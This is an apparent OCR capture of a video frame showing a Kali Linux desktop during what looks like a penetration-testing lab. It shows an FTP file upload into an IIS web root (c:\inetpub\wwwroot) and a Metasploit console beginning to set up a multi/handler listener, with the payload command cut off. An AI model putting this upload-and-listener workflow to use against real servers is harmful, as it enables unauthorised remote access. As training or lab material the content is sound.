 Home
Kali Linux
Applications Places QTerminal Oct 2 06:07 1
motasem@kali: ~
File Actions Edit View Help
226 Transfer complete.
74148 bytes sent in 0.39 secs (184.9321 kB/s)
ftp>
04/10/2020 02:30 AM 184,946 welcome.png
5 File(s) 266,096 bytes
3 Dir(s) 43,545,837,568 bytes free
c:\inetpub\wwwroot>
+ -- --=[ 7 evasion ]
Metasploit tip: Enable HTTP request and response logging with set HttpTrace true
[*] Starting persistent handler(s)...
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windo
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
13:07
02/10/2020